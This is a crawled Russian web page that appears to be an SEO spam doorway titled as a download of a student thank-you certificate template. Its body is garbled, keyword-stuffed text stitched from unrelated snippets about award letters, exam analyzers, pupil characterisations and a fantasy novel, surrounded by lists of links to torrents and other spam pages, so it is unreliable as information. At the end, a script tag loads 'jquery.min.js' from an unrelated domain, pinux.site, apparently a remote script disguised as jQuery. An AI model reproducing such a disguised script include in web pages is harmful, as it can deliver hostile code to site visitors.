

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-skachat-shablon-blagodarnosti-ucheniku.html
body_size: 2658
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать шаблон благодарности ученику - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать шаблон благодарности ученику</h2>
                            </header>
                            <p>Вручается  Баранову Станиславу Евгеньевичу, ученику 4 В класса. БОУ г. Омска Лицей №66. На этой странице вы можете посмотреть и скачать Шаблон Excel Анализатор результатов ОГЭ. Образец благодарности за сотрудничество. Составляется оно всегда в свободной форме Тексты благодарственного письма за сотрудничество. Пример текста письма благодарности. Портфолио ученика начальной школы, образцы и шаблоны для скачивания, структура портфолио. 
На этой странице вы можете посмотреть и скачать Характеристика ученика 1 класса для ПМПК. Фэнтези. Магия. ГГ - попаданец, Мартин Сью, манчкин, хомяк, лизоблюд и приспособленец. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-spravochnik-tehnologa-mehanosborochnogo-ceha-sudoremontnogo-zavoda-skachat.html">Справочник технолога механосборочного цеха судоремонтного завода скачать</a></li>
                                <li><a href="cw99zz-skachat-igru-alan-wake-torrent-na-russkom.html">Скачать игру alan wake торрент на русском</a></li>
                                <li><a href="cw99zz-shema-podklyuchenie-gbo-2-pokoleniya-na-inzhektor.html">Схема подключение гбо 2 поколения на инжектор</a></li>
                                <li><a href="cw99zz-gotovye-servera-lineage-2-high-five.html">Готовые сервера lineage 2 high five</a></li>
                                <li><a href="cw99zz-denn-dpe-831-drayver.html">Denn dpe 831 драйвер</a></li>
                                <li><a href="cw99zz-insurgent-1-skachat-torrent-v-horoshem-kachestve.html">Инсургент 1 скачать торрент в хорошем качестве</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Проект (1 класс) на тему: Шаблоны грамот скачать.</li>
<li>Шаблон Excel Анализатор.</li>
<li>Благодарственное письмо за сотрудничество шаблон.</li>
<li>Текст благодарственного письма: руководителю, организации.</li>
<li>Материал (1 класс) по теме: Портфолио ученика начальной.</li>
<li>Характеристика ученика 1 класса для ПМПК - Характеристика.</li>
<li>Дронт Николай. Придворный.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-muzyku-sbornik-novinok-cherez-torrent.html">Скачать музыку сборник новинок через торрент</a></li>
                                            <li><a href="cw99zz-doverennost-perevod-na-angliyskiy-obrazec.html">Доверенность перевод на английский образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-pro-sobaku-iz-elektronika-pesnya-minus.html">Про собаку из электроника песня минус</a></li>
                                            <li><a href="cw99zz-skachat-programmu-skorost-interneta-na-kompyutere.html">Скачать программу скорость интернета на компьютере</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-umk-po-geografii-sfery-prezentaciya.html">Умк по географии сферы презентация</a></li>
                                            <li><a href="cw99zz-turbaza-yasnaya-polyana-minusinsk-oficialnyy-sayt.html">Турбаза ясная поляна минусинск официальный сайт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-vitya-maleev-v-shkole-i-doma-kniga.html">Витя малеев в школе и дома книга</a></li>
                                            <li><a href="cw99zz-vordpress-kupit-shablon.html">Вордпресс купить шаблон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
